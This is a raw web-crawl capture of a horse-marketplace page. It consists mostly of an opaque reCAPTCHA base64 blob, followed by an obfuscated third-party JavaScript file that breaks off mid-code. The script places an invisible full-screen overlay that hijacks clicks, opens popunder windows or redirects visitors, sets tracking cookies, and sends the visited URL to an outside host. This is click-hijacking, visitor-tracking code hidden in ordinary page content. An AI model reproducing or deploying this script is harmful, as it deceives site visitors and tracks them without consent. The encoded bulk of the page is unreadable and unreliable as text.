CvDmiHDoxIhXjp6GGXCkcOKZMKOZsOZCsK5C8KyV8OyIcKuw7LChyU8asKMYnodw6vCmQXCh8OowrDCvBrDphQjw7EswoLCo0Ehwp/CtMKbw6rDhknDpF7CrRbCmUk/w5HCkk0SMMKOQCvDlMK1XMKFw7/CuCo9c8KZEh3Cj2XCuwgYw49hw6PCqwDDl1PDsQnCvUxnEMOPKcKaAsOTWH7Dr8OBwrdCw5DDrsO7wp/CpsOow4zDn8Obwq7DtsKsw7VMbw19SFXDvcKLOkFmw58Tw6EtwpXDgjrCjsOYCCHChw3ChW7CsG9GaTTCijFfajonwpo+w7Izai/DkcOcw7jDqsK3NSx3w6ZwEcKCw78RwrdwUsKMw5jCqVYQw4ZOwrLDnnhjwpRfwqrDqjzDv0/[base64]/H8OmeHDCvlxhwoY4RGNgKHjCj8KSwrQ7R8Olw5zDg8O8w4t/WRdXGsOgw65aw7lhOlUcGx3CvMOZLCnDscOKw75YAHLCkcKdwpXCjlXDgD/DucKOYEPDjB9LBHLDscKmwrfDlMKEe8OAPEF2wogQw57CgMOOw4/DoTQ5WXN+JzVpw4NFwqoVw5BOfMKhwpB7wpYewpvCvsO/DcKbJhNJRnrDssOqw5AzIMKwwrlqZsKIwrlDK8OwJMO7QcORLsK8woDDgQDDqMK9XGRsT8Ojw4FawoPCu1Roa8OXwqdQFxfCmTgJAwEyZSzDjMO4w4zCj3PCmsK1w5gEw6Msw7sracO/wpE5w6s1w4zDvFpSB8KFw6sYw5cJw6fCtERvPGjDrMKrcis+w7rClcO7wqXCvnDDrcKgFGE+PU0MwoMAwoHDgj/CsXAmwpxGTW7CrcOWcMKsU8O7wqHDj8K1wrvChSvDtks7w53DisK9wotXPsK1HAzCi8OGUHjDmWpVw5J6w6cwVzfDql9Ew4jCiMKkwq8Fw7cawo/CjHt/[base64]/bMOjFsOEFsOgw6rComrDo8Kyw4zCpmrCiUrCoG7CoQvDuMOGwoZzFMOADcKTOcKZw4ZRw4l4wrYuw65ow4MIwqwOI0xqA8K0wp0Uw7jCj182ASobwrLClko/wrY9w7gcw6DCtsOBw7XCjAtuw4oOecKiPMO+ScO2YMKgQnrCjA5iSwFJwrzDvsOpfcKFIwrDjMO2ccO2w7Upw4fCrXDDncOWwpHCrkzClcKUwrnDsmjDmHPCq8Orw5PDgMK7EsOCFcOBw5pgO8K0wq0Kw7fCicKebMOQw4LDqntswq/[base64]/GcKVA8OWwqQqScOEw6cYwq19w5wqRFjDk8KdXMKDBg7Dm8KEw7/[base64]/bG/Cg3RSFQFIA0oow6/Cv8O8J8KNJMORw6XDpyrChlnCuyhewohRw4DDpGcBHxNHUcOlTSJPw4/Cqn/ClcKowqN2wrLChcKVw6HCjcKXw5MOwprCs3Zww5zCmMK4w4DChcOpw4PDuTBUwotKwpbCl8KWwr/[base64]/JgJkXUJMwq7CoMOGNl/DvAEPw4XCpmBhwpnDusOmaGTCrDHCi2fCqg7Ck8KkQcK1wqYqGMK8TcObw7ENWMKIw6tjO8KCw5Z4ZiLDk8K2Z8OnwoELwr4aFMOnwpDDh8OKw4bCmcOQXUZAaEQaw7ArV1DCol58w4PCvz8pcUDDoMKFBBMBEHDCosKbw5BFw4/[base64]/wpNxwq/[base64]/Dlg3CtMOaDsKzOMOVDVnCpRPCu8O2w6HCkws2QcOXw4DDlsOrEXvCusOqwpACw5nDocOnEMOsw5DCkcKvwrDCn8OOw5DClcOGV8OXw6jDpkFgGwvDqcOkw5PDvMOYIwAXC8O6dmJLwpMEw4TDsMKLwo/Ch2PDuG4Nw5EoJsOQGcKzAcKkwownw6PDh0oYw5xvw7jClcKww6Idw6xFwpHDtcKvTwAPwqteIcK2RMKsJMOYQTPDsgAacsORwpzCkcOvwpkkwpAawpxtwohswplBen/[base64]/w7bCn8OkK8KVXhB/w7XCjMKQw5Q4wpvDoHTCqcOmwprCi0jClxLDj28rw6TDr2pZw4LCszjDmXNDwovDt2jDjsO4X0fCn8OXw7Z3acKZZX8TMsKmw65Fw7HDnsKsw6DCoTobbcOUw5DDhsKLwoBcwrkJdMK0aEfDj27DkMKVwr/[base64]/[base64]/DvsOTwopffyx7w6gUw4DDtMKlL8OtwodJQ8KKw6VVA8OOw6paEAzDh07CrSDDhcKZTcKmwqPDiAhQwpQnw5sww4xZw69awod9wpUtw6/[base64]/Ctn/[base64]/DlMOWwojCjsKYYCtzZsKOw5M0wofCinllWcKDwpjCs8OiHzBSK8OYw51EwqHCjsKKa2rCs17CnMKcw6Nrw5TDr8KcRcOTESDDscKCMHXClsKLwovCh8OQwr96w6LDgcOYcMKlYsK5Q0LDhcOOfsK7wr8mWC8dw5vDvMOQClsXJ8OCw5gYwpLCgcOJCsO/wrYswoUhP25HwogKw41Mc29Iw7Qcw43Cr8KGwq7DlsOlNEHCuVLDrcOgwo56wrtxw5kjw6ZIwrlbwo/DqcKgZcOXVMOCSEwfwpXDjMK5w7DCu8O7wpJ8w5zCtcOYTjgNBcKYPMOOQ0gfwofDi8O2JMOySTMTwrTDu0vCvU5+F8KvWRF0wpnCn8Knw6HDnkFIwp8Awq7CqHTCnDjCsMONwpjCsSJCT8Ohw7jClg/DghM0w74nwprDkcOjLC5tw5skwp3Ds8OIw7xvIG7CkcOmAsOjM8ONDmUCYB8JXMOjw6QXTi/CpsK1B8KrdsK1wrTCpsOIwq9/E8OPDMKGH2VOMcKNBMKbXMKIw7UIHcORwq7DoMOnUH/[base64]/DjgLCgQJwDk7CusOEFcOdw5zDpnfCrlVfw4ILwqrCohHDuA3CscOzPMOcwpoeDkTCr8OsN8OWTsKPAsO+XsOQTMKNw4HCuwRFw4ViIxcbwo4MwpRYawYiPsKhcMK1w47DlcOvHBDCv2tQQBzClUrCmnDDvcKMQMKhf3/DsThbV8KBwp/DpMKlw5w1SgZkwq8bPQ7Cm3VPwr9Gw7c6wojCuGPDmsOzwo/[base64]/ChAjDvyHCowFhw7gcw6nDhMO3w6zDrcKBRMKYw7nCmcONw6bDpBhaTxHCqcKrFsOWw4VeZnl5w59mJWjCucO/[base64]/CixFVwrJTT8K7HFnCvDXCgsOgG8Otw4PDpXrCsAHDhgddEsOSwpXCmxhBV23CkcKUKcK/w5s/wrZaw7PCqsOTCyEjUH5WAcKxQsOQHcK1T8OgY25nNgc3wo8ZOcOZQcKRXsKjwrfCgsOEwqIawp/CiEs6wp02w4rDj8KfZsKKTB89wp3CvSsCZFRjYQJjw5pBbMOiw4TDmD/[base64]/w5E9ZzLClMOSw4nDi8KQw6TDsFXCv8Ocw6vCs8KHw6ofYHXDskQHw4zDmcOzD8O5w6PDkTDCmmwUw5wOwp55bcO5wpLChsO/VDM1JCfDsxtTwrnDp8KDw7ZlWVzDiEsRw5dyQcK9wqfCm3MYw4BVQsOQwrw8woYmeSFNwpQxFh0dLw/Cl8OMwpoBwojDjHhaW8Kib8KCw6RTLlrDniAGw4x2KMOHw6kKAl3DssKCw4ICQEoTwpvClk4rJ00bwqJOCcKgScO4KH99aMOzIz7DrCrCuB8IMQl9f8KQw6HCjWtHw6g6Knkkw6dbXEfChCHCg8OLTHVeZsOSIcOhwoR4wobCvMKuZ2Ijwp/CslJRw54mecOZKyImYBs9UMKvw53Dk8O6woTClMOvw6xbwoV/URrDvsKWNUvClChSwrJlb8KtwojClMKjw77DhMOow5IGwokZw5HDqMOAMcOywqLDiQ9/SlfDncObw4p+wooIwrIGwpnCjhMqXSISCGJ3ZMOzUsKbRcK3w5jClMKFOMKBw45GwpYkw5ZpNFjChwITDCfCgjbDrsKowqfCn2IXT8O4w6XCtsKdRsOpw5jDukB/w5bCqUUrw6dlEsKJCh3CrVUMYMKhJMKbJsK6w7Ytwqc6dcOEw4/CocOVDHbDm8KPw5TCusK/w74dwosCVnU3w7jDpSIhEsKhVcK9d8Ofw4IXZBbClhV6PkF7wobClMO0w5xAScK3Ai9EPi4WfcOWfAtvHcOQVsKrD1tDHMKFw7LCjsKpwrXCncKEeyXDjsKOwrLCohpMw5xIwoDDlTvDiiDDi8OxwpTCoVkAW0FRwo53ERPDuFXCoWd/AmNrCcOqccKlwofDoGg5NSLCkMKkw5vCmDPDusKAwp/CgjZew4RtYMOVFwVIMcOfYMOsw7HCuDLCuU8XeEDCscKrMCFxRl1Ew6/[base64]/DpnfCkDbClcOnw6/DgMOZe8Kcw6BuwpnCrcOywqhAwpjCogrDgw7CqEo2wrDDhEDCoj1KdMKyWcK/w7wNw4rCnMOEEsKyTHFgbsOHw4LDi8O6w5zDncKPw5DCosKzY8ObTT/DkRPDkMOjwonDpMOZw6rCu8OUC8Oyw6cBaEtXOHbDosOxHMOOwpJewqJbw6rDr8KIw6c4wo/Dq8K8esOhw7Buw5I9OcOieQHCp1fCtWFKw4zCisK7CQPCpWkIdELCg8KXSsO/w5NDw7PDjsOYCA1oGsOpOXtsZ8OEe3PDpT9Pw4vDsDR0w4fDiSbCtQZGw6cFwqfCpsKlwq/ClVB9acOBd8KtRxsDUmrDiD7CisKNwqvCpwM0w7DCkMKQC8KGasODBMK/w6rDnEbCj8KZw4lFw6A0w4vClhTDvTsyKMKzw4rCncKswqMtSMOfw73Cn8OOPxfDoTfDtSHDgXAMd0/Cn8OFwpBmB0DDhlhTDwc/w5Nmw6jCjCt7cMK9w7FVe8O4QAIsw5sEVsKVw68qwqpOIk5CV8OUwpNPfU3Cq8KlV8Kxw6cfWMOTwoUiLWzDiUTCgjvDowrDhWJ2w60yWcOywpkgw6AWSVjDlcO7AcKIw6/DswXDkQlSw6zDrnLDkAjCuMO3w47ChDAMW0vDtMOrwptRwpc4IsK8MGzCnsKcwqzDoj8vBzPDucO3w7NVPEfCtMKgwol1w7bDqMOyL31na8KTw5VtwpjDicOlAMKkw5zCoMOTw6RHXmNGwrrCkTTCrsOcwrXCh8KLPcOVw6/Cng5ow5LCh2MHw53CsWUswoklwrvDmzsYwrc3w5/CrMO7fiPDixHChyHChCg2w5vDjmjDjhvDqUfClsO3w63CiEUJX8OkwpDDoisTwrDDmjXCizjDqcKcYsKZfVvDlcOSw6HDkEzCqAV2wrxvwoDDgcKNUsK5RsOfVMOrwpZWwqxjwql9w7Vtw7zDsQjDtcK3wpvCtcKlw7jCgMKtw6BqOzXDvnZww7QGFsObwrc/[base64]/Dm8KNw7vCkiI4e8KiUcKQPy/DiUHDgEjDj8ObAjbCmzllwpoJw5DChsK5JlN+wpxkwrbCh2DDnnfDhxDDpMOtYDzCskkaPFk1w4REw53Cq8OFVTx/[base64]/CvBEBNBlAw5FawrZSw5HCgcKgw4TDnl7CnQRTw7DDsGxqUUfCkcONdxlGw7B7W1LCisOFwo3DhEvDt8Kdw71kw4DCt8OtCsOYw7Yiw6DDucOTWsKID8KAw4PCrBPClMOvfsKow5Nzw6EfZsO5woMCwqUhw7PDkRLDvDLDsgVCasKKZMK/BcKNw5oeR1ooJsKHayzDqDtuHsO8woJhGAQBwrzDtWXDtsKbXMOvwrHDq3PCgcOVw7LCmlERw7LCpFvDh8Ogw51jVcK+FMOSw4/Cs2gLGsKEw6IiP8Obw5xXwq5bOm5YwozCi8O8wp8xSMOaw7bCmDBbY8OEw64wAcKtwrkRKMO4wobCqk3DgMKXR8OHEALDrhQEwq/Ch03DqjkJw6ckFS1SfyRIwoJJbixPw63DgVB3McODYcKcCxxxExHDsMOwwoQTwprDoUw1wo3Cji5MOMKUZMK+RxTClGfDusKrOcKqwrfDv8O6HMKmVsKfAx4Ew4tXwr/CoQhkW8OYwrQXwqzCnMK2EQLDgsOowokiG3rCkHxyw7fDmA7Do8OUfcKkR8OnI8KeWR3Do2kZO8KRNMOrwpDDi3V3EcO/[base64]/ClcKNwrwSwpQ/w5TCong6w41BTQ86w77CjGMwfFcrw4fCgE4TYhPDn8OdaxzClMOKw5RLw7dxYcKmdxt7PcO4FXEgwrJew6Bxw6vCkMOSw4EmaD8Fwpx6P8KVwq/ChGE9XwIfwrMMWF/[base64]/DicKowqQswr46Ch3DnMOLJ8KEIMKowrnDrcK/TTlKw7TCniFtwr5fIMKXVsKmwqHCp37Cv8O1KcK3wq9cESTDvMOHw74/w44Gwr7CvcOUUsKXfSVMHMKww6jCosO7woUfdsOPw7vCvsKBf3NXQcKhw6cCwp4jZsOlw4gJw6o0XMO6w5ACwot6O8OEwr43w4bDsi/DkEvCuMKsw7QvwrvDnz3DsVprEsKvw7FgwpjCtcK0w53Cm1XDjcKQw6lkSgjChcO6w7vCgQ7Dv8ORwoXDvjLCnsKaa8O6Qkw4L1zDkgDCosKbcMKhDMKfZFd4TjtSw7Ifw6TCi8KUGsOBNsKtw7VXTiRKwqtdFh/DlBt3YV/DrBnCqMK6wpfDicOZw5p1BG3DicKDw6/DqToCw7gaJMK4w5XDrknCoDtGYcOSw4QhZUQbBMO3KcKqATLDuzDCigIfwozCgnxbw5TDlhovw4DDihYsaBk1BEXCj8KaPxJ5dsKTTwsEw5VFITM/SV1kF005w67DuMK4woXDqnrDmgRqwqEGw5bCvgLCuMOGw6YQBS0cLMOuw6fDnxBNw73CrMOCZnHDn8OfPcOVwqpMwq3DjWQcYy0zOWHCqEdmJsKIwopjw4JAwoV0wojCiMOCw4pYU08yPcKnw41pU8KrZsKFIDPDpGIow4DDhmrDosKqRV/[base64]/w5JEMVnDssODwoR+E3V7KMKnw4dhIMKqw4VREW9mHwLChV42dcO4wq5FwpTCvWrCoMO4wrhiHMKuOCV/NUt/wpbDhMO9BcKrw4fDvmQIYVbDnHBfw4Azw6nCi3kdchpUw5zCmiUSLVkWDsO5LsOPw5Ymw4XDpSvDv3tpw4/Cmi0hw6XDmzI4F8KKw6JAw4TCnsOWw5rCmsORLcOwwpjCjGIZw4ULw4lyGsOcPMKewp5qV8OBwrVkwrYfa8KUw7MLGCnCjMOmwpEhwoABT8KnPcOwwo/CicOVeR8gVyHCi1/[base64]/[base64]/CvcOKYsKrw5rCj8KeT8OTHFZiw7ptwoJFwqPDuDrCtsK4BwsWw47DqcKvTQY3wpXCj8Khw7AvwpjDpcO2w6zDnGtKK0/CnlJVwqbCm8OBHijClcO1ZMKyTMOCw6XCnghXwprDghEOKxjCnsO6Sj1YMCkAwo9bwoNkEcKHdMKgfRgIAijDvcKJeh9zwo8KwrVhE8OSD04xwpXDjwdyw6DDv14HwqzCjMKvURFQc3EYAylfwoTDoMO4w6Efw63DtkfDnsOmEMKfNE/[base64]/ZHpIKjEmw6RAZMKUw5R3Z3nDrcKRwqfCjl45QMKnBMKcw50Cw4NuQ8K/PVrDmgAXZsOow7YPwooRZFZ6wpEwTk7CihDDtcKawp9vK8KmUmnDpcOow5HCny/CtsOsw7LDvMOuWcOdJk/CtsKDw4bCmT8lZGXCu0zDgTzCucKaSl97fcKzJMOLHHImGBMMw6oYYA/CnEgrBmJjP8O7dR7CusKYwrTDkSwDLsOTUiXCvCnDs8K5J3Rxw4ByO1XCsWUVw5fDsBfDq8KgCyLDusKYw6VkFcO+BcO5e2vCjz9RwrLDhxvDvMKww7DDjMKVPUl6wrxIw7E1MMKXDMOhwoDCmk5rw4bDhAdgw4/Dn2bChlcgwp4aRcOWS8K0w70HCw7DmGRN\x22],null,[\x22conf\x22,null,\x226LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gaitedhorsemarketplace.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Su2eVmCZdA0Z5OkBwpxqrWOwfdZNoRP4l1d82h699Fo\\u003d\x22,1,0,null,1,1769001447630,0,0,[39,94,112,134,170],null,[104,187,131,46],\x22RC-v92iiCjnev1bTg\x22,null,null,null,null,null,\x220dAFcWeA4ZxneUbGm_YFfsZfoNhmbrnC6iH2dWMX-0xnC2NwJYq-mzTmj9f_u9s64jaAVqGdq-k9l5td0XPLNwjyJBFxJ2GqvntA\x22,1769084247651]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sIjGdRaTKYjKXNyTUqBKfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997848502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jyzkut.com/p/waWQiOjExNzQxOTEsInNpZCI6MTM0NDEzOSwid2lkIjo1NjYxMTMsInNyYyI6Mn0=eyJ.js
body_size: 4390
content:
(function(){function _0xf75b(){const _0x2df2fa=['addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','click','&u=','indexOf','then','children','now','constructor','apply','observe','slice','3154842mnsnGK','toUTCString','2217159mfkxoA','get','availWidth','/er?a=1','16iACbOE','createElement','73444CDQBVm',',width=','2147483646','/trt?a=1&t=',';\x20domain=','addEventListener','check','important','stringify','z-index','height=','search','href','fixed','random','!important;','2147483647','ads','data','split','some','removeEventListener','message','forEach','setProperty','cookie','platformVersion','revokeObjectURL','body\x20>\x20div','push',';\x20expires=','setTime','parse','removeChild','12199WvfwUZ','7476znemfA','getTimezoneOffset','test','length','ceil','&if=','473160SPUTwV','status','postMessage','getHighEntropyValues','2348478tEKpuE','rinfo',',left=0,top=0','(((.+)+)+)+$','body','undefined','style','documentElement','addedNodes','12BqVIUo','round','appendChild','none','querySelectorAll','keys','origin','nodeType','transparent','trim','toString','catch','10BFWeMd','noopener,noreferrer','8966BYSTsr','zIndex','div','15OWKFdl','block','userAgentData','from',';\x20path=/','getTime','t_cl'];_0xf75b=function(){return _0x2df2fa;};return _0xf75b();}function _0x22b1(_0x5ad3f7,_0x38d1bb){const _0x54ede2=_0xf75b();return _0x22b1=function(_0xd5ccae,_0x28d7c0){_0xd5ccae=_0xd5ccae-0x12a;let _0xf75bbf=_0x54ede2[_0xd5ccae];return _0xf75bbf;},_0x22b1(_0x5ad3f7,_0x38d1bb);}(function(_0x4a4556,_0x450aa7){const _0x10b9a4=_0x22b1,_0x12b9a7=_0x4a4556();while(!![]){try{const _0x1860b3=-parseInt(_0x10b9a4(0x171))/0x1*(parseInt(_0x10b9a4(0x163))/0x2)+-parseInt(_0x10b9a4(0x156))/0x3+-parseInt(_0x10b9a4(0x12d))/0x4*(-parseInt(_0x10b9a4(0x174))/0x5)+-parseInt(_0x10b9a4(0x15a))/0x6+parseInt(_0x10b9a4(0x188))/0x7*(parseInt(_0x10b9a4(0x12b))/0x8)+-parseInt(_0x10b9a4(0x186))/0x9*(parseInt(_0x10b9a4(0x16f))/0xa)+parseInt(_0x10b9a4(0x14f))/0xb*(parseInt(_0x10b9a4(0x150))/0xc);if(_0x1860b3===_0x450aa7)break;else _0x12b9a7['push'](_0x12b9a7['shift']());}catch(_0x2acf51){_0x12b9a7['push'](_0x12b9a7['shift']());}}}(_0xf75b,0x6800d),function(_0x1f7b02,_0x2605f9,_0xb4ef9b,_0x583f4a,_0x997e7a,_0x6f43d4,_0x4c08b1){const _0x5c7398=_0x22b1,_0x3723bf=(function(){let _0x8e02d9=!![];return function(_0x304109,_0x22fcef){const _0x2f94cb=_0x8e02d9?function(){const _0x1db5c8=_0x22b1;if(_0x22fcef){const _0x15441c=_0x22fcef[_0x1db5c8(0x183)](_0x304109,arguments);return _0x22fcef=null,_0x15441c;}}:function(){};return _0x8e02d9=![],_0x2f94cb;};}());function _0x25b743(_0x4bf4dc){const _0x1258e5=_0x22b1;return _0x458091()[_0x1258e5(0x17f)](_0x2aa440=>fetch(_0x4bf4dc+_0x2aa440)[_0x1258e5(0x17f)](_0x23df82=>_0x23df82['json']()[_0x1258e5(0x17f)](_0x15f1d1=>{const _0x2651a1=_0x1258e5;if(void 0x0===_0x15f1d1[_0x2651a1(0x153)]||0x0===_0x15f1d1[_0x2651a1(0x153)])return null;let _0x3edf87=[];return _0x15f1d1['forEach']((_0x3a1949,_0x26df4e)=>{const _0x50ce8a=_0x2651a1;_0x3edf87[_0x50ce8a(0x14a)]({'lk':_0x3a1949[_0x50ce8a(0x13e)][0x0]['uf'],'t_cl':''}),''!==_0x3a1949[_0x50ce8a(0x15b)]['rc']&&(_0x3edf87[_0x26df4e][_0x50ce8a(0x17a)]=_0x1a127f[_0x50ce8a(0x169)]+_0x3a1949[_0x50ce8a(0x15b)]['rc']+(-0x1===_0x3a1949[_0x50ce8a(0x15b)]['rc'][_0x50ce8a(0x17e)]('?')?'?':'&')+'a=1');}),_0x15f1d1=null,_0x3edf87[0x0];}))[_0x1258e5(0x16e)](()=>null));}function _0x582929(_0x590551){const _0x40c4bc=_0x22b1;0x7fffffff<=parseInt(_0x590551[_0x40c4bc(0x160)][_0x40c4bc(0x172)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x590551)[_0x40c4bc(0x172)],0xa)?_0x590551[_0x40c4bc(0x160)][_0x40c4bc(0x145)](_0x40c4bc(0x136),_0x40c4bc(0x12f),_0x40c4bc(0x134)):Array[_0x40c4bc(0x177)](_0x590551[_0x40c4bc(0x180)])[_0x40c4bc(0x144)](_0x1ff629=>_0x582929(_0x1ff629));}function _0x464efa(_0x129542){const _0xf2de28=_0x22b1;_0x129542[_0xf2de28(0x144)](_0x3fe865=>{const _0x520cd5=_0xf2de28;Array[_0x520cd5(0x177)](_0x3fe865[_0x520cd5(0x162)])['forEach'](_0x35b0c3=>{const _0x51fd89=_0x520cd5;0x1===_0x35b0c3[_0x51fd89(0x16a)]&&_0x35b0c3!==_0x270801[0x0]&&_0x582929(_0x35b0c3);});});}function _0x42e28d(){const _0x7e5412=_0x22b1;let _0x3c8bf2=['a','b','c','d','e','f','g','h','i','j'],_0x12217f=_0x3c8bf2[Math[_0x7e5412(0x164)](0x0-0.5+0xa*Math[_0x7e5412(0x13b)]())];return _0x3c8bf2=null,_0x12217f;}function _0x1222dc(_0xa30027){const _0x2ba3d2=_0x22b1;return _0x42e28d()+btoa(JSON[_0x2ba3d2(0x135)](_0xa30027));}function _0x275634(_0x44aaea){const _0x53e333=_0x22b1;return JSON[_0x53e333(0x14d)](atob(_0x44aaea[_0x53e333(0x185)](0x1)));}function _0x5e1fc3(_0x33dbd5){const _0xb91711=_0x22b1;0x0===_0xb4ef9b?(open(_0x33dbd5,_0x2605f9,_0xb91711(0x170)),_0x30e44e['postMessage']({'type':_0xb91711(0x133),'timeout':0x1})):0x1===_0xb4ef9b?(open(location[_0xb91711(0x139)],_0x2605f9+_0x42e28d(),_0xb91711(0x170)),location[_0xb91711(0x139)]=_0x33dbd5):0x2===_0xb4ef9b?location[_0xb91711(0x139)]=_0x33dbd5:0x3===_0xb4ef9b?(open(_0x33dbd5,_0x2605f9+_0x42e28d(),_0xb91711(0x137)+screen['availHeight']+_0xb91711(0x12e)+screen[_0xb91711(0x18a)]+_0xb91711(0x15c)),_0x30e44e['postMessage']({'type':'check','timeout':0x1})):void 0x0;}function _0xa58883(_0x5442a0,_0x7d990f){const _0x380510=_0x22b1;''===_0x7d990f?_0x5e1fc3(_0x5442a0):_0x380510(0x15f)!=typeof InstallTrigger||/(iPhone|iPad|iPod)/[_0x380510(0x152)](navigator['userAgent'])?(_0x458091()[_0x380510(0x17f)](_0x13328b=>fetch(_0x7d990f+_0x13328b)),_0x5e1fc3(_0x5442a0)):_0x458091()[_0x380510(0x17f)](_0x336b19=>fetch(_0x7d990f+_0x336b19)['then'](()=>{_0x5e1fc3(_0x5442a0);}))['catch'](()=>{_0x5e1fc3(_0x5442a0);});}function _0x5131df(_0x421879){const _0x53608c=_0x22b1;function _0x3dc5cc(){const _0x38188f=_0x22b1;if(null!==_0x1e41c2['get'](_0x2605f9)){const _0x13961d=new Date()[_0x38188f(0x179)]();let _0x142027=_0x275634(_0x1e41c2[_0x38188f(0x189)](_0x2605f9)),_0x12858e=_0x997e7a-(_0x13961d-_0x142027['t'])/0x3e8;_0x142027['i']++,_0x142027['it']=_0x13961d,_0x1e41c2['set'](_0x2605f9,_0x1222dc(_0x142027),_0x12858e),_0x142027=null;}else _0x1e41c2['set'](_0x2605f9,_0x1222dc({'i':0x1,'it':new Date()[_0x38188f(0x179)](),'t':new Date()[_0x38188f(0x179)]()}),_0x997e7a);_0x559850?_0x1f7b02[_0x38188f(0x167)](_0x583f4a)[_0x38188f(0x144)](_0x4e2c88=>{const _0x4998ba=_0x38188f;_0x4e2c88[_0x4998ba(0x142)](_0x4998ba(0x17c),_0x3dc5cc);}):(_0x1f7b02['body']['removeChild'](this),_0x270801=[]),_0xa58883(_0x421879['lk'],_0x421879['t_cl']);}if(null!==_0x421879){if(_0x559850)try{_0x1f7b02[_0x53608c(0x167)](_0x583f4a)['forEach'](_0x2db591=>{_0x2db591['addEventListener']('click',_0x3dc5cc);});}catch(_0x507970){return!0x1;}else{Array[_0x53608c(0x177)](_0x1f7b02[_0x53608c(0x161)]['querySelectorAll'](_0x53608c(0x149)))[_0x53608c(0x141)](_0x1e31a5=>{const _0x221259=_0x53608c;if(_0x1e31a5===_0x270801[0x0])return _0x270801=[],_0x1f7b02['body'][_0x221259(0x14e)](_0x1e31a5),!0x0;});let _0x5a4b25='',_0x12a122={'-webkit-tap-highlight-color':_0x53608c(0x16b),'background':_0x53608c(0x166),'border':'0','display':_0x53608c(0x175),'height':'100vh','left':'0','margin':'0','outline':'0','padding':'0','position':_0x53608c(0x13a),'top':'0','width':'100vw','z-index':_0x53608c(0x13d)};Object[_0x53608c(0x168)](_0x12a122)[_0x53608c(0x144)](_0x258ee9=>_0x5a4b25+=_0x258ee9+':'+_0x12a122[_0x258ee9]+_0x53608c(0x13c)),_0x12a122=null;let _0x155ec2=_0x1f7b02[_0x53608c(0x12c)](_0x53608c(0x173));_0x155ec2['setAttribute'](_0x53608c(0x160),_0x5a4b25),_0x155ec2[_0x53608c(0x132)](_0x53608c(0x17c),_0x3dc5cc),_0x270801[_0x53608c(0x14a)](_0x155ec2),_0x1f7b02[_0x53608c(0x15e)][_0x53608c(0x165)](_0x155ec2),_0x155ec2=null;}}}function _0x458091(){const _0x49193d=_0x22b1;return void 0x0!==navigator[_0x49193d(0x176)]&&void 0x0!==navigator[_0x49193d(0x176)][_0x49193d(0x159)]?navigator['userAgentData'][_0x49193d(0x159)]([_0x49193d(0x147)])['then'](_0x4653a2=>void 0x0!==_0x4653a2[_0x49193d(0x147)]&&''!==_0x4653a2[_0x49193d(0x147)]?'&chpv='+_0x4653a2[_0x49193d(0x147)]:'')[_0x49193d(0x16e)](()=>''):new Promise(_0x57681b=>_0x57681b(''));}const _0x1e41c2={'get'(_0x145cfc){const _0x3e1bf6=_0x22b1,_0x4812f0=_0x3723bf(this,function(){const _0x4f5e69=_0x22b1;return _0x4812f0[_0x4f5e69(0x16d)]()[_0x4f5e69(0x138)](_0x4f5e69(0x15d))['toString']()[_0x4f5e69(0x182)](_0x4812f0)[_0x4f5e69(0x138)]('(((.+)+)+)+$');});_0x4812f0();let _0x4a4a2c=decodeURIComponent(_0x1f7b02[_0x3e1bf6(0x146)])[_0x3e1bf6(0x140)](';'),_0x411d5d=null;return 0x0===_0x4a4a2c[_0x3e1bf6(0x153)]?_0x411d5d:(_0x4a4a2c[_0x3e1bf6(0x141)](_0x3e24d4=>{const _0x144445=_0x3e1bf6;if(_0x3e24d4=_0x3e24d4[_0x144445(0x16c)]()['split']('='),_0x145cfc===_0x3e24d4[0x0])return _0x411d5d=_0x3e24d4[0x1],!0x0;}),_0x4a4a2c=null,_0x411d5d);},'set'(_0xfe46e9,_0x167d8f='',_0x7652b8=0x0,_0x15601a=void 0x0){const _0x1aa87d=_0x22b1;let _0x159daf=new Date();_0x159daf[_0x1aa87d(0x14c)](_0x159daf[_0x1aa87d(0x179)]()+0x3e8*_0x7652b8),_0x1f7b02[_0x1aa87d(0x146)]=_0xfe46e9+'='+_0x167d8f+(void 0x0===_0x15601a?'':_0x1aa87d(0x131)+_0x15601a)+_0x1aa87d(0x14b)+_0x159daf[_0x1aa87d(0x187)]()+_0x1aa87d(0x178),_0x159daf=null;}},_0x559850=''!==_0x583f4a;let _0x270801=[],_0x1a127f=new URL('https://lleana.com/cuload?a=1&e=aeyJwaWQiOjExNzQxOTEsInNpZCI6MTM0NDEzOSwid2lkIjo1NjYxMTMsImQiOiJnYWl0ZWRob3JzZW1hcmtldHBsYWNlLmNvbSIsImxpIjoxfQ==&tz='+Math[_0x5c7398(0x154)](new Date()[_0x5c7398(0x151)]()/-0x3c)+_0x5c7398(0x155)+(self===top?'0':'1')+_0x5c7398(0x17d)+btoa(location[_0x5c7398(0x169)]+location['pathname'])),_0x40f5ce=performance[_0x5c7398(0x181)]();if(fetch(_0x1a127f['origin']+_0x5c7398(0x12a))[_0x5c7398(0x17f)](_0x52f96f=>{const _0x1775f9=_0x5c7398;if(0xc8===_0x52f96f[_0x1775f9(0x157)]){let 